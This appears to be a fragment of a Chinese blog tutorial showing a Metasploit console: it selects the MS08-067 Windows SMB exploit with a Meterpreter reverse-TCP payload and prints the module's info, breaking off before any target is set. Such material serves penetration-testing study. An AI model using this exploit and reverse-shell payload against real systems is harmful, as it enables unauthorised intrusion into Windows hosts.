 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > info
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2008-10-28
KALI
BY OFFENSIVE SECURITY
Provided by:
hdm <x@hdm.io>
Brett Moore <brett.moore@insomniasec.com>
frank2 <frank2@dc949.org>
jduck <jduck@metasploit.com>
Available targets:
Id  Name
--  ----
CSDN @White boy&